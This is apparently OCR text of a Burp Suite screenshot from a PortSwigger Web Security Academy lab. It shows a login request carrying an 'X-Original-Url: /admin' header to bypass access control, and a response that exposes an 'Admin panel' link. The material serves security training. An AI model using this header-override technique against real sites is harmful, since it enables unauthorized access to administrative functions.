 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aab001c03aa20ea83e90183002000c9.web-security-academy.net
3 Cookie: session=K9k63egsZW0cDSXbvnJyvVGE2fjEIye3
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aab001c03aa20ea83e90183002000c9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aab001c03aa20ea83e90183002000c9.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 X-Original-Url: /admin
22 Priority: u=0, i
23
24 csrf=DjGWCzMbfvdrGlX6nylycq4IMkHFhmKR&username=ww&password=ww
Response
Pretty Raw Hex Render
66 </svg>
67 </a>
68 </div>
69 </div>
70 </section>
71 </div>
72 <div theme="">
73 <section class="maincontainer">
74 <div class="container is-page">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
79 <a href="/my-account">
My account
</a>
<p>
|
</p>
80 </section>